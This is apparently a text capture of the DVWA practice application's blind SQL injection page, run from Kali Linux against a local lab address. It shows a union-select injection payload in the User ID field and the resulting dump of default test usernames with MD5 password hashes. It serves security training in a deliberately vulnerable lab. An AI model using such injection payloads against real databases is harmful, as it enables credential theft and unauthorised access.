 192.168.32.101/dvwa/vulnerabilities/sqli_blind/?id=1'+union+select+u
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' union select user, password from users#
First name: admin
Surname: admin
ID: 1' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7